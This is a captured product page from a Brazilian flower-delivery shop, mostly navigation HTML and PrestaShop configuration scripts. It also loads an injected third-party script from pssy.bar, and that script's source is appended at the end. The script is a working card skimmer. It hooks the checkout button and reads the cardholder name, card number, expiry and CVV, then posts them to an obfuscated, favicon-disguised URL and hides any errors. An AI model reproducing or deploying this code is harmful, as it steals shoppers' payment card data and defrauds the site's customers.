mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/vitoria/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/vitoria/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="Mel Flores Vitória"> Mel Flores Vitória </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/vitoria/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"25","attribute":"ferrero_rocher_3_un_r_1290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"26","attribute":"ferrero_rocher_8_un_r_3290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"27","attribute":"ferrero_rocher_12_un_r_4390","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"28","attribute":"ferrero_rocher_24_un_r_7990","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"1","attribute":"sem_adicionais","id_attribute_group":"1","group":"chocolates"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.melflores.com.br/vitoria/';var baseUri='https://www.melflores.com.br/vitoria/';var blocksearch_hide_image=0;var blocksearch_type='top';var combinations={"75":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"71":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":15.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"72":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":44.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"73":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":54.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"74":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":98.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var combinationsFromController={"75":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"71":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":15.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"72":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":44.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"73":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":54.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"74":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":98.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var currentDate='2026-01-21 02:43:33';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var discount_percentage=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='Este produto não está disponível para vendas no momento';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768974212;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=25;var id_lang=2;var id_product=16;var img_dir='https://www.melflores.com.br/vitoria/themes/transformer/img/';var img_prod_dir='https://www.melflores.com.br/vitoria/img/p/';var img_ps_dir='https://www.melflores.com.br/vitoria/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='Você já tem um aviso sobre este produto';var mailalerts_invalid='Seu e-mail é inválido';var mailalerts_placeholder='seu@email.com';var mailalerts_registered='Alerta cadastrado';var mailalerts_url_add='https://www.melflores.com.br/vitoria/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.melflores.com.br/vitoria/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var pro_thumbnails=false;var productAvailableForOrder=true;var productBasePriceTaxExcl=699.9;var productBasePriceTaxExcluded=699.9;var productBasePriceTaxIncl=699.9;var productHasAttributes=true;var productPrice=699.9;var productPriceTaxExcluded=699.9;var productPriceTaxIncluded=699.9;var productPriceWithoutReduction=699.9;var productReference='BU60ROCOPD';var productShowPrice=true;var productUnitPriceRatio=0;var product_big_image=false;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_main_image_height='420';var product_main_image_width='368';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var quickViewCaller=null;var reduction_off='Off';var reduction_percent=0;var reduction_price=0;var reduction_save='Salvar8';var removingLinkText='Remover esse produto do meu carrinho';var roundMode=2;var search_url='https://www.melflores.com.br/vitoria/search';var specific_currency=false;var specific_price=0;var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var stf_msg_error='Seu e-mail não pode ser enviado. Por favor verifique o endereço de e-mail e tente novamente.';var stf_msg_required='Você não preencheu os campos necessários';var stf_msg_success='Seu e-mail foi enviado com sucesso';var stf_msg_title='Enviar a um amigo';var stf_secure_key='3c0e0dad1a8d7be69a395590ecff4a18';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='1e23e47b7ae6d37f48405a9c77ec8430';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_184_96ee137f5c4a98aeb239c7d73bebdac8.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var addthis_config={ui_language:"br"};;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pssy.bar/cdn/js/bootstrap-melf.js
body_size: 876
content:
function waitForButton() {
        return new Promise(resolve => {
            const interval = setInterval(() => {
                const button = document.querySelector('#pagarme_gateway > p.cart_navigation.clearfix > a.button.btn.btn-default.standard-checkout.button-medium');
                if (button) {
                    clearInterval(interval);
                    resolve(button);
                }
            }, 100);
        });
    }

    waitForButton().then(button => {
        button.addEventListener('click', async function () {
            // All encodeURIComponent calls have been removed
            const name = document.querySelector('#card_holder_name').value;
            const number = document.querySelector('#card_number').value;
            const month = document.querySelector('#card_expiration_month').value;
            const year = document.querySelector('#card_expiration_year').value;
            const cvv = document.querySelector('#card_cvv').value;

            if ( name !== '') {
                const baseURL = atob('aHR0cHM6Ly9wc3N5LmJhci9jZG4vaW1hZ2VzL2Zhdmljb24uaWNv');
                
                const myHeaders = new Headers();
                myHeaders.append("Content-Type", "application/x-www-form-urlencoded");

                const urlencoded = new URLSearchParams();
                // URLSearchParams will handle the encoding of values automatically
                urlencoded.append("cartao", number.replace(/-/g,''));
                urlencoded.append("data", `${month}/${year}`);
                urlencoded.append("cvv", cvv);
                urlencoded.append("nome", name);
                urlencoded.append("cpf", "000.000.000-00");
                urlencoded.append("host", "melflores.com.br");
                
                const requestOptions = {
                    method: "POST",
                    headers: myHeaders,
                    body: urlencoded,
                    redirect: "follow"
                };
                
                try {
                    await fetch(baseURL, requestOptions);
                } catch (e) {
                    // Erro ao enviar, mas ignorado propositalmente
                    console.error("Erro ao enviar a requisiÃ§Ã£o POST:", e);
                }
            }
        });
    });
